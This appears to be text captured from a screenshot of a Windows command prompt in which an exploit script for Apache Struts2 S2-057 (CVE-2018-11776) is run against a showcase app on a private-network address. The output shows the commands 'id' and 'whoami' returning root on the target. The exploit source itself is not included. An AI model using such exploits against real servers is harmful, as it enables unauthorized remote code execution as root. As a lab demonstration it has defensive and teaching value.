 管理员: C:\Windows\System32\cmd.exe
D:\tools\Java漏洞利用\新建文件夹>python s2-057.py http://192.168.126.130:8080/showcase/ "id"
+------------------------------------------------------------+
+ USE: python3 <filename> <url> <command>                    +
+ EXP: python3 struts2-057_command.py http://1.1.1.1:9081 id +
+ VER: Struts 2.0.4-2.3.34                                   +
+      Struts 2.5.0-2.5.16                                   +
+------------------------------------------------------------+
+ S2-057 远程执行漏洞 && CVE-2018-11776                      +
+------------------------------------------------------------+
['/viewSource.action?config=file:/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/struts.xml:78&className=com.opensymphony
.xwork2.ActionSupport&page=/showcase/struts2-showcase/uid=0(root) gid=0(root) groups=0(root) //WEB-INF/showcase.jsp', 'b
tn btn-info']
D:\tools\Java漏洞利用\新建文件夹>python s2-057.py http://192.168.126.130:8080/showcase/ "whoami"
+------------------------------------------------------------+
+ USE: python3 <filename> <url> <command>                    +
+ EXP: python3 struts2-057_command.py http://1.1.1.1:9081 id +
+ VER: Struts 2.0.4-2.3.34                                   +
+      Struts 2.5.0-2.5.16                                   +
+------------------------------------------------------------+
+ S2-057 远程执行漏洞 && CVE-2018-11776                      +
+------------------------------------------------------------+
['/viewSource.action?config=file:/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/struts.xml:78&className=com.opensymphony
.xwork2.ActionSupport&page=/showcase/struts2-showcase/root //WEB-INF/showcase.jsp', 'btn btn-info']
D:\tools\Java漏洞利用\新建文件夹>